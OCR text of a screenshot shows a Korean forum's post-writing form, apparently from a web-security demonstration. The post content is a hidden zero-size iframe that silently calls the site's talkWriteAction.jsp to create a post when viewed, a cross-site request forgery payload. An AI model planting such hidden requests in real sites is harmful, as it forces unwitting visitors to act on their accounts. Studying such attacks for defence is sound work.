 컴잘알
WooKyu
안전하지 않음 dowellcomputer.com/talk/talkWriteForm.jsp
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
글쓰기
아이디 topgun5
글 종류 JAVA
제목 이 글을 꼭 보세요.
<iframe src="dowellcomputer.com/talk/talkWriteAction.jsp?
talkType=JAVA&talkTitle=abc&talkContent=abc&talkSourceCode=abc" width="0" height="0"
frameborder="0"></iframe>
내용
소스코드
11
TALK
S
WS
PC
A
오후 11:24
2018-05-06